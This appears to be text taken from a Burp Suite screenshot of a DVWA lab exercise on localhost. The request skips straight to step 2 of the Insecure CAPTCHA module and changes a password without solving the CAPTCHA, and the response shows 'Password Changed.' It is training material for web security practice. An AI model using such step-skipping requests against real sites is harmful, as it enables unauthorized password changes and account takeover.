 Request
Pretty Raw Hex
\n
1 POST /DVWA/vulnerabilities/captcha/ HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=
0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 65
9 Origin: http://127.0.0.1
10 Connection: keep-alive
11 Referer: http://127.0.0.1/DVWA/vulnerabilities/captcha/
12 Cookie: PHPSESSID=758ovdhl36c6q9nq0to7jjfhic; security=low
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Priority: u=0, i
19
20 step=2&password_new=password&password_conf=password&Change=
Change
Response
Pretty Raw Hex Render
\n
name="password_conf">
<br />
92
93
94 <script src='
https://www.google.com/recaptcha/api.js'>
</script>
95 <br />
<div class='g-recaptcha' data-theme='dark'
data-sitekey='
6LcGC7UtAAAAAOPqf2MMpQsmpEs530CLFINQz6RC'>
</div>
96
97 <br />
98
99 <input type="submit" value="Change" name="
Change">
100 </form>
101 <pre>
Password Changed.
</pre>
102 </div>
103
104 <h2>
More Information
</h2>
105 <ul>
106 <li>
<a href="
https://en.wikipedia.org/wiki/CAPTCHA" target
="_blank">
https://en.wikipedia.org/wiki/CAPTCHA
</a>
</li>
107 <li>
<a href="https://www.google.com/recaptcha/"
target="_blank">
https://www.google.com/recaptcha/